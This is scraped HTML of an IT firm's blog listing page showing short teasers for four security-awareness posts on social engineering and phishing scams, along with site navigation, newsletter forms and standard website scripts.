	<li id="menu-item-8524" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8524"><a href="https://www.bizcare.com/resources/learn/"><i class="fa fa-chevron-right"></i>Learn</a></li>
	<li id="menu-item-8490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8490"><a href="https://www.bizcare.com/resources/tech-tips/"><i class="fa fa-chevron-right"></i>Tech Tips</a></li>
	<li id="menu-item-8491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8491"><a href="https://www.bizcare.com/resources/cisco-security-alerts/"><i class="fa fa-chevron-right"></i>Cisco Security Alerts</a></li>
	<li id="menu-item-8492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8492"><a href="https://www.bizcare.com/resources/microsoft-security-alerts/"><i class="fa fa-chevron-right"></i>Microsoft Security Alerts</a></li>
</ul>
</li>
<li id="menu-item-15035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15035"><a href="https://www.bizcare.com/pricing/"><i class="fa fa-chevron-right"></i>Pricing</a></li>
<li id="menu-item-8493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8493"><a href="https://www.bizcare.com/contact-us/"><i class="fa fa-chevron-right"></i>Contact Us</a></li>
<li id="menu-item-11321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11321"><a href="https://www.bizcare.com/is-this-you/"><i class="fa fa-chevron-right"></i>Is this YOU?</a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8930"><a href="/contact-us/referral-program/"><i class="fa fa-chevron-right"></i>Referral Program</a></li>
</ul></div></nav></div>
</div>
</div>
</div></div></div></header><div class="segment body-background"><div class="container"><div class="row content"><article id="toc" class="col-md-9 col-sm-8 col-md-push-3 col-sm-push-4">    
	<article class="clearfix" itemtype="http://schema.org/BlogPosting" itemscope="">
		<h2><a href="https://www.bizcare.com/2023/11/avoid-falling-victim-to-social-engineering-tactics-with-these-tips/" title="Avoid falling victim to social engineering tactics with these tips" ><span itemprop="name">Avoid falling victim to social engineering tactics with these tips</span></a></h2>
		<meta content="2023-11-15" itemprop="datePublished">
		<footer>
		<span class="date"><i class="fa fa-calendar"></i> November 15th, 2023</span> <span class="user"><i class="fa fa-user"></i> <span itemprop="author"><a href="https://www.bizcare.com/author/donaldcase/" title="Posts by BizCare, Inc" rel="author">BizCare, Inc</a></span></span> <span class="category"><i class="fa fa-file"></i> <span itemprop="genre"><a href="https://www.bizcare.com/category/enterprise/security-2/" rel="category tag">Security</a></span></span> <span class="tag"><i class="fa fa-tag"></i> <span itemprop="keywords"><a href="https://www.bizcare.com/tag/2023november15security_b/" rel="tag">2023november15security_b</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/baiting/" rel="tag">baiting</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/phishing/" rel="tag">phishing</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/pretexting/" rel="tag">pretexting</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/quid-pro-quo/" rel="tag">quid pro quo</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/scams/" rel="tag">Scams</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/smishing/" rel="tag">smishing</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/social-engineering/" rel="tag">social engineering</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/spear-fishing/" rel="tag">spear fishing</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/vishing/" rel="tag">vishing</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/watering-hole/" rel="tag">watering hole</a></span></span>		</footer>
					<div class="row">
					<figure class="col-md-6 blog-style-a">
						<a href="https://www.bizcare.com/2023/11/avoid-falling-victim-to-social-engineering-tactics-with-these-tips/" title="Avoid falling victim to social engineering tactics with these tips" >
							<img src="https://www.techadvisory.org/wp-content/uploads/2016/08/2016August18_Security_A_PH.jpg" class="img-responsive img-thumbnail margin-10" width="424" height="265" alt="Avoid falling victim to social engineering tactics with these tips" itemprop="url" />						</a>
						<meta content="https://www.techadvisory.org/wp-content/uploads/2016/08/2016August18_Security_A_PH.jpg" itemprop="image">					</figure>
							<div class="detail col-md-6" itemprop="articleBody">
						<p><p>While business owners may invest heavily in malware protection, they often overlook the vulnerabilities inherent in human behavior. Social engineering, a cunning strategy that exploits human trust and psychology, requires little or no sophisticated technology, yet can inflict significant damage by luring unsuspecting individuals into divulging sensitive information.</p>
						<div class="additional">
							<a class="more-link btn btn-primary pronto-baby" href="https://www.bizcare.com/2023/11/avoid-falling-victim-to-social-engineering-tactics-with-these-tips/">Read more</a>
													</div>
					</div>
						</div>
		</article>

	<article class="clearfix" itemtype="http://schema.org/BlogPosting" itemscope="">
		<h2><a href="https://www.bizcare.com/2018/09/4-social-engineering-scams-to-watch-out-for/" title="4 Social engineering scams to watch out for" ><span itemprop="name">4 Social engineering scams to watch out for</span></a></h2>
		<meta content="2018-09-25" itemprop="datePublished">
		<footer>
		<span class="date"><i class="fa fa-calendar"></i> September 25th, 2018</span> <span class="user"><i class="fa fa-user"></i> <span itemprop="author"><a href="https://www.bizcare.com/author/donaldcase/" title="Posts by BizCare, Inc" rel="author">BizCare, Inc</a></span></span> <span class="category"><i class="fa fa-file"></i> <span itemprop="genre"><a href="https://www.bizcare.com/category/enterprise/security-2/" rel="category tag">Security</a></span></span> <span class="tag"><i class="fa fa-tag"></i> <span itemprop="keywords"><a href="https://www.bizcare.com/tag/2018september25security_b/" rel="tag">2018september25security_b</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/phishing/" rel="tag">phishing</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/pretexting/" rel="tag">pretexting</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/quid-pro-quo/" rel="tag">quid pro quo</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/rio-olympics/" rel="tag">rio olympics</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/scams/" rel="tag">Scams</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/social-engineering/" rel="tag">social engineering</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/tailgating/" rel="tag">tailgating</a></span></span>		</footer>
					<div class="row">
					<figure class="col-md-6 blog-style-a">
						<a href="https://www.bizcare.com/2018/09/4-social-engineering-scams-to-watch-out-for/" title="4 Social engineering scams to watch out for" >
							<img src="https://www.techadvisory.org/wp-content/uploads/2016/08/2016August18_Security_A_PH.jpg" class="img-responsive img-thumbnail margin-10" width="424" height="265" alt="4 Social engineering scams to watch out for" itemprop="url" />						</a>
						<meta content="https://www.techadvisory.org/wp-content/uploads/2016/08/2016August18_Security_A_PH.jpg" itemprop="image">					</figure>
							<div class="detail col-md-6" itemprop="articleBody">
						<p><p>Experts are constantly creating new security systems to protect individuals and businesses from hackers. From those who want to attend popular events like the Olympics to avoiding an angry boss, hackers are preying on gullible victims to circumvent network security systems and steal sensitive information.</p>
						<div class="additional">
							<a class="more-link btn btn-primary pronto-baby" href="https://www.bizcare.com/2018/09/4-social-engineering-scams-to-watch-out-for/">Read more</a>
													</div>
					</div>
						</div>
		</article>

	<article class="clearfix" itemtype="http://schema.org/BlogPosting" itemscope="">
		<h2><a href="https://www.bizcare.com/2018/08/watch-out-for-this-persuasive-phishing-email/" title="Watch out for this persuasive phishing email" ><span itemprop="name">Watch out for this persuasive phishing email</span></a></h2>
		<meta content="2018-08-27" itemprop="datePublished">
		<footer>
		<span class="date"><i class="fa fa-calendar"></i> August 27th, 2018</span> <span class="user"><i class="fa fa-user"></i> <span itemprop="author"><a href="https://www.bizcare.com/author/donaldcase/" title="Posts by BizCare, Inc" rel="author">BizCare, Inc</a></span></span> <span class="category"><i class="fa fa-file"></i> <span itemprop="genre"><a href="https://www.bizcare.com/category/office/" rel="category tag">Office</a></span></span> <span class="tag"><i class="fa fa-tag"></i> <span itemprop="keywords"><a href="https://www.bizcare.com/tag/2018august27office_b/" rel="tag">2018august27office_b</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/cyberattack/" rel="tag">cyberattack</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/microsoft/" rel="tag">microsoft</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/office-365/" rel="tag">Office 365</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/outlook/" rel="tag">outlook</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/phishing/" rel="tag">phishing</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/scams/" rel="tag">Scams</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/security/" rel="tag">security</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/sharepoint/" rel="tag">SharePoint</a></span></span>		</footer>
					<div class="row">
					<figure class="col-md-6 blog-style-a">
						<a href="https://www.bizcare.com/2018/08/watch-out-for-this-persuasive-phishing-email/" title="Watch out for this persuasive phishing email" >
							<img src="https://www.techadvisory.org/wp-content/uploads/2018/08/2018August27Office_B_PH.jpg" class="img-responsive img-thumbnail margin-10" width="424" height="265" alt="Watch out for this persuasive phishing email" itemprop="url" />						</a>
						<meta content="https://www.techadvisory.org/wp-content/uploads/2018/08/2018August27Office_B_PH.jpg" itemprop="image">					</figure>
							<div class="detail col-md-6" itemprop="articleBody">
						<p><p>Anglers catch fish by dangling bait in front of their victims, and hackers use the same strategy to trick your employees. There’s a new phishing scam making the rounds and the digital bait is almost impossible to distinguish from the real thing. Here are the three things to watch out for in Office 365 scams.</p>
						<div class="additional">
							<a class="more-link btn btn-primary pronto-baby" href="https://www.bizcare.com/2018/08/watch-out-for-this-persuasive-phishing-email/">Read more</a>
													</div>
					</div>
						</div>
		</article>

	<article class="clearfix" itemtype="http://schema.org/BlogPosting" itemscope="">
		<h2><a href="https://www.bizcare.com/2016/08/beware-of-these-social-engineering-tactics/" title="Beware of these social engineering tactics" ><span itemprop="name">Beware of these social engineering tactics</span></a></h2>
		<meta content="2016-08-18" itemprop="datePublished">
		<footer>
		<span class="date"><i class="fa fa-calendar"></i> August 18th, 2016</span> <span class="user"><i class="fa fa-user"></i> <span itemprop="author"></span></span> <span class="category"><i class="fa fa-file"></i> <span itemprop="genre"><a href="https://www.bizcare.com/category/enterprise/security-2/" rel="category tag">Security</a></span></span> <span class="tag"><i class="fa fa-tag"></i> <span itemprop="keywords"><a href="https://www.bizcare.com/tag/2016august18_security_b/" rel="tag">2016august18_security_b</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/phishing/" rel="tag">phishing</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/pretexting/" rel="tag">pretexting</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/quid-pro-quo/" rel="tag">quid pro quo</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/rio-olympics/" rel="tag">rio olympics</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/scams/" rel="tag">Scams</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/social-engineering/" rel="tag">social engineering</a></span>, <span itemprop="keywords"><a href="https://www.bizcare.com/tag/tailgating/" rel="tag">tailgating</a></span></span>		</footer>
					<div class="row">
					<figure class="col-md-6 blog-style-a">
						<a href="https://www.bizcare.com/2016/08/beware-of-these-social-engineering-tactics/" title="Beware of these social engineering tactics" >
							<img src="https://www.techadvisory.org/wp-content/uploads/2016/08/2016August18_Security_B_PH.jpg" class="img-responsive img-thumbnail margin-10" width="424" height="265" alt="Beware of these social engineering tactics" itemprop="url" />						</a>
						<meta content="https://www.techadvisory.org/wp-content/uploads/2016/08/2016August18_Security_B_PH.jpg" itemprop="image">					</figure>
							<div class="detail col-md-6" itemprop="articleBody">
						<p><p>As the spectacle and competitive atmosphere of the Rio Olympic Games have drawn the world’s attention, hackers who use social engineering are inching closer to our private information. Although our systems may be prepared for the likes of malware and worms, social engineering is a different beast of its own.</p>
						<div class="additional">
							<a class="more-link btn btn-primary pronto-baby" href="https://www.bizcare.com/2016/08/beware-of-these-social-engineering-tactics/">Read more</a>
													</div>
					</div>
						</div>
		</article>
    </article>
<div role="complementary" class="col-md-3 col-sm-4 col-xs-12 col-md-pull-9 col-sm-pull-8">        <div class="inner">
        <div class="widget clearfix search-widget"><form id="searchform" role="search" method="get" class="navbar-search" action="https://www.bizcare.com/">
    <input class="search-query" type="text" value="" name="s" placeholder="Search" style="width: 100%;">
    <button class="btn btn-default" id="searchsubmit" value="Search">
        <i class="fa fa-search"></i>
    </button>
</form>
</div><aside id="sidebar-nav" class="widget sidebar-nav sidebar-content menu-widget clearfix"><h3 class="widget-title"><a href="https://www.bizcare.com/resources/" id="toppage-4347" class="current_page_ancestor current_page_parent">Resources</a></h3><ul class="flexnav flexnav-show nav nav-tabs nav-stacked" data-breakpoint="80"><li><a href="/resources/learn/" class="current-page">Learn</a></li>
<li><a href="/resources/tech-tips/" >Tech Tips</a></li>
<li><a href="/resources/cisco-security-alerts/" >Cisco Security Alerts</a></li>
<li><a href="/resources/microsoft-security-alerts/" >Microsoft Security Alerts</a></li>
<li><a href="/resources/email-and-instant-messaging-news/" >Email and Instant Messaging News</a></li>
</ul></aside><div id="text-3" class="widget clearfix widget_text"><h3 class="widget-title">Near-Sourcing</h3>			<div class="textwidget"><a href="/services/near-sourcing/"><img src="/wp-content/uploads/2015/03/near-source.jpg" class="aligncenter img-responsive"></a></div>
		</div><div id="text-5" class="widget clearfix widget_text"><h3 class="widget-title">Newsletter</h3>			<div class="textwidget"><form class="js-cm-form" id="subForm" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E48498C63747D39CA2FD6684A13262AC9C7157A73D3FF9499101FEDF373FDFB1C7811A8F005DA9BBE8A3192243E8D4B2C">
<label for="fieldEmail" class="alignleft sm-text-center hide">Email</label>
<input id="fieldEmail" name="cm-okjkdkd-okjkdkd" type="email" class="js-cm-email-input form-control" required />
<button class="js-cm-submit-button btn-primary btn" type="submit">Subscribe</button>
</form>
<script type="text/javascript" src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js"></script>

<style type="text/css">
.js-cm-submit-button {
    margin-top: 20px;
    width: 100%;
    padding: 10px;
}
.form-control {
    border-radius: 0px;
    min-height: 40px;
    width: 100%;
}
</style>
</div>
		</div>        </div>
    </div>
</div></div></div><!--Footer-->
</div><footer data-rocket-location-hash="518b95f77dce61a91190cb276ebfcccb" id="footer"><div class="segment5 space-small footer-large xs-text-center main-footer-r2" ><div class="container"><div class="row main-footer-r1 flex-box flex-wrap align-items-start xs-no-flexbox">
<div class="col-md-4 col-sm-6">
<img width="715" height="191" class="img-responsive logo-footer" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20715%20191'%3E%3C/svg%3E" alt="logo-white" data-lazy-src="/wp-content/uploads/2018/10/logo-white.svg" /><noscript><img width="715" height="191" class="img-responsive logo-footer" src="/wp-content/uploads/2018/10/logo-white.svg" alt="logo-white" /></noscript>
<div class="footer-address"><div itemscope itemtype="http://schema.org/LocalBusiness"><h4><span itemprop="name">BizCare</span></h4><address itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><ul class="fa-ul"><li><i class="fa fa-map-marker fa-1x fa-li accent"></i><span itemprop="streetAddress">3608 Happy Valley Road, Suite B </span><br><span itemprop="addressLocality">Lafayette</span>, <span itemprop="addressRegion">CA</span> <span itemprop="postalCode">94549</span><br></li></ul></address><div itemprop="geo" itemscope itemtype="http://schema.org/GeoCoordinates"><meta itemprop="latitude" content="37.8918419" /><meta itemprop="longitude" content="-122.125509" /></div><meta itemprop="image" content="" /><meta itemprop="priceRange" content="" /></div></div>
<div class="footer-phone">
<ul class="fa-ul">
 	<li><i class="fa fa-phone fa-1x fa-li"></i> <strong>Phone: </strong><span>925-293-2222</span></li>
 	<li><strong>Toll Free: </strong>877 ALL BIZCARE (877-255-2492)</li>
 	<li><strong>Emergency: </strong>888 TO BIZCARE (888-862-4922)</li>
 	<li><i class="fa fa-fax fa-1x fa-li"></i> <strong>Fax: </strong>925-239-2395</li>
</ul>
</div>
<a href="https://www.bbb.org/us/ca/lafayette/profile/information-technology-services/bizcare-inc-1116-369409/#sealclick" target="_blank" rel="nofollow noopener noreferrer"><img class="img-responsive xs-aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bizcare, Inc. BBB Business Review" data-lazy-src="https://seal-goldengate.bbb.org/seals/blue-seal-200-65-bbb-369409.png" /><noscript><img class="img-responsive xs-aligncenter" src="https://seal-goldengate.bbb.org/seals/blue-seal-200-65-bbb-369409.png" alt="Bizcare, Inc. BBB Business Review" /></noscript></a>
<div class="social-footer">
<ul class="nav">
 	<li><a href="https://www.facebook.com/BizcareInc" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x ico-facebook"></i><i class="fa fa-facebook fa-inverse fa-stack-1x"></i></span></a></li>
 	<li style="vertical-align: bottom;"><a href="https://twitter.com/goBizCare" target="_blank"><img width="18" height="19" class="img-responsive twitter-x-new" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2019'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2024/03/ic-x-twitter.svg" /><noscript><img width="18" height="19" class="img-responsive twitter-x-new" src="/wp-content/uploads/2024/03/ic-x-twitter.svg" /></noscript></a></li>
 	<li><a href="/feed/" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x ico-rss"></i><i class="fa fa-rss fa-inverse fa-stack-1x"></i></span></a></li>
 	<li class="linkedin-socials"><a href="https://www.linkedin.com/company/bizcare-inc-/?viewAsMember=true" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x"></i><i class="fa fa-linkedin fa-inverse fa-stack-1x"></i></span></a></li>
</ul>
</div>
</div>

<div class="col-md-5 col-sm-6">
<div class="row-condensed">
<div class="col-md-7">
<h5 class="uppercase">Solutions</h5>
<div><ul id="menu-footer-nav-home-r1-v2" class="list-unstyled"><li id="menu-item-8494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8494"><a href="https://www.bizcare.com/solutions/transform-your-network/">TRANSFORM YOUR NETWORKS</a></li>
<li id="menu-item-8495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8495"><a href="https://www.bizcare.com/solutions/elevate-your-communications/">ELEVATE YOUR COMMUNICATIONS</a></li>
<li id="menu-item-8496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8496"><a href="https://www.bizcare.com/solutions/practice-good-cyber-hygiene/">COUNT ON GOOD CYBER-HYGIENE</a></li>
<li id="menu-item-8497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8497"><a href="https://www.bizcare.com/solutions/move-to-the-cloud/">MOVE TO THE CLOUD</a></li>
<li id="menu-item-8498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8498"><a href="https://www.bizcare.com/solutions/defend-your-community/">DEFEND YOUR COMMUNITY</a></li>
</ul></div>

<a style="border: 0;" href="https://www.expertise.com/ca/oakland/managed-service-providers"><img style="width: 200px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20160'%3E%3C/svg%3E" alt="IT Managed Service Providers" width="200" height="160" data-lazy-src="https://res.cloudinary.com/expertise-com/image/upload/f_auto,fl_lossy,q_auto/w_auto/remote_media/awards/ca_oakland_managed-service-providers_2021.svg" /><noscript><img style="width: 200px;" src="https://res.cloudinary.com/expertise-com/image/upload/f_auto,fl_lossy,q_auto/w_auto/remote_media/awards/ca_oakland_managed-service-providers_2021.svg" alt="IT Managed Service Providers" width="200" height="160" /></noscript></a>
</div>

<div class="col-md-5">
<h5 class="uppercase">Email Newsletter</h5>
<form class="js-cm-form" id="subForm" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E48498C63747D39CA2FD6684A13262AC9C7157A73D3FF9499101FEDF373FDFB1C7811A8F005DA9BBE8A3192243E8D4B2C">
<label for="fieldEmail" class="alignleft sm-text-center hide">Email</label>
<input id="fieldEmail" name="cm-okjkdkd-okjkdkd" type="email" class="js-cm-email-input form-control" required />
<button class="js-cm-submit-button btn-primary btn" type="submit">Subscribe</button>
</form>
<script type="text/javascript" src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js"></script>

<style type="text/css">
.js-cm-submit-button {
    margin-top: 20px;
    width: 100%;
    padding: 10px;
}
.form-control {
    border-radius: 0px;
    min-height: 40px;
    width: 100%;
}
</style>
<a href="https://wimgo.com/s/ca/berkeley/it-services/" target="_blank" rel="noopener noreferrer"><img class="img-responsive margin-top-10 xs-aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%200'%3E%3C/svg%3E" alt="rank-logo1" width="200" height="auto" data-lazy-src="/wp-content/uploads/2018/10/rank-logo1.png" /><noscript><img class="img-responsive margin-top-10 xs-aligncenter" src="/wp-content/uploads/2018/10/rank-logo1.png" alt="rank-logo1" width="200" height="auto" /></noscript></a>
</div>
</div>

<div class="row-condensed flex-box align-items-center sm-no-flexbox">
<div class="col-md-3 col-sm-12">
<img class="best logo margin-vertical-10 img-responsive xs-aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" alt="award-digital-best-managed" width="100" height="100" data-lazy-src="/wp-content/uploads/2018/10/img-award-digital-best-managed-it-r1.png" /><noscript><img class="best logo margin-vertical-10 img-responsive xs-aligncenter" src="/wp-content/uploads/2018/10/img-award-digital-best-managed-it-r1.png" alt="award-digital-best-managed" width="100" height="100" /></noscript>
</div>
<div class="col-md-3 col-sm-12">
<img class="best logo margin-vertical-10 img-responsive xs-aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" alt="award-digital-best-managed" width="100" height="100" data-lazy-src="/wp-content/uploads/2023/05/partner-logo-cisco.png" /><noscript><img class="best logo margin-vertical-10 img-responsive xs-aligncenter" src="/wp-content/uploads/2023/05/partner-logo-cisco.png" alt="award-digital-best-managed" width="100" height="100" /></noscript>
</div>
<div class="col-md-6 col-sm-12">
<iframe loading="lazy" src="about:blank" width="256" height="100" frameBorder="0" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://securityscorecard.com/security-rating/badge/bizcare.com"> </iframe><noscript><iframe src="https://securityscorecard.com/security-rating/badge/bizcare.com" width="256" height="100" frameBorder="0"> </iframe></noscript>
</div>
</div>

</div>
<div class="col-md-3 col-sm-6 widget-box">
<!--script src="https://widget.clutch.co/static/js/widget.js"></script--><div class="clutch-widget" data-url="https://widget.clutch.co" data-widget-type="3" data-height="350" data-clutchcompany-id="658111"></div>
</div>

</div>

<hr class="footer-divider" />

<div class="row bottom-footer">
<div class="col-md-6 col-sm-6">
©2026 BizCare, Inc.. <br class="visible-xs" />All Rights Reserved.
</div>
<div class="col-md-6 col-sm-6">
<div><ul id="menu-privacy-policy" class="horizontal list-unstyled pull-right"><li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://www.bizcare.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15260"><a href="https://www.bizcare.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-14946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14946"><a href="https://www.bizcare.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-3362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3362"><a target="_blank" rel="nofollow" href="https://www.prontomarketing.com/">Website by Pronto</a></li>
</ul></div>
</div>
</div>
<div id="modalNewsletter" class="modal" tabindex="-1" role="dialog">
<div class="modal-dialog" role="document">
<div class="modal-content">
<div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button></div>
<div class="modal-body">

<img width="336" height="83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20336%2083'%3E%3C/svg%3E" class="img-responsive aligncenter brand" alt="BizCare, Inc." data-lazy-src="https://www.bizcare.com/wp-content/uploads/2018/09/logo-bizcare-v2.png"><noscript><img width="336" height="83" src="https://www.bizcare.com/wp-content/uploads/2018/09/logo-bizcare-v2.png" class="img-responsive aligncenter brand" alt="BizCare, Inc."></noscript>
<p class="font-18 accent3 margin-top-20">Enter your email address to receive monthly updates about our latest news, events and free technology resources for your small business!</p>

<form action="https://www.createsend.com/t/subscribeerror?description=" method="post">
<div class="row">
<div class="col-md-12"><label for="fieldName">Name</label>
<input id="fieldName" class="form-control" name="cm-name" type="text" /></div>
<div class="col-md-12"><label for="fieldEmail">Email</label>
<input id="fieldEmail" class="js-cm-email-input form-control" name="cm-phkthd-phkthd" required="" type="email" /></div>
<div class="col-md-12 text-center">
<p class="margin-0 text-left"><a href="https://app.termly.io/document/privacy-policy/a974aa2d-14cc-4001-9231-e92b61f3400d" target="_blank" rel="noopener noreferrer">BizCare Privacy Policy</a></p>
<p class="text-left"><a href="https://app.termly.io/document/cookie-policy/4b623b13-70e7-4471-8854-939c8ab30fce" target="_blank" rel="noopener noreferrer">BizCare Cookie Policy</a></p>
<button class="js-cm-submit-button btn btn-primary" type="submit">Subscribe</button>

</div>
</div>
</form><script type="text/javascript" src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js"></script>

</div>
</div>
</div>
</div>

<style>
.twitter-x-new {    
    background: #2daae1;
    padding: 8px;
    border-radius: 50px;
    width: 40px;
}
</style></div></div></footer>    </div>
  </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/phoenix-child/*","/wp-content/themes/phoenix/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js?ver=4" id="sharing-js-fe-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/pronto-magnific-popup/pronto_jquery_magnific_popup.js?ver=6.9" id="popup_script-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/pronto-magnific-popup/pronto_jquery_initialize.js?ver=6.9" id="initial_script-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/pronto-sidebar-navigation/js/jquery.flexnav.js?ver=4.0" id="flexnav-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.bizcare.com","onHoverDelay":"100","rateThrottle":"3"};
